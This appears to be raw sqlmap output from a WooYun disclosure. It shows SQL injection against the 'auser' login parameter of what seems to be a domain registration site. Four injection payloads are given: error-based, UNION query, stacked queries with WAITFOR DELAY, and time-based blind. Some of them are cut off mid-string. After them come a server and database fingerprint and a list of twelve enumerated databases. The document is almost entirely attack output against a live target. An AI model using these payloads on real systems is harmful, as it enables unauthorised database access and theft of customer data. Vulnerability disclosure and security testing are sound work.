 ---
Place: GET
Parameter: auser
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: action=chklogin&auser=1' AND 7554=CONVERT(INT,(CHAR(58)+CHAR(97)+CHAR(115)+CHAR
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: action=chklogin&auser=-9133' UNION ALL SELECT NULL, NULL, CHAR(58)+CHAR(97)+CHA
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action=chklogin&auser=1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action=chklogin&auser=1' WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
available databases [12]:
[*] domain_cp
[*] domain_verisign
[*] Fenxi
[*] master
[*] model
[*] msdb
[*] regdb
[*] regdb_whois
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] vcp
www.wooyun.org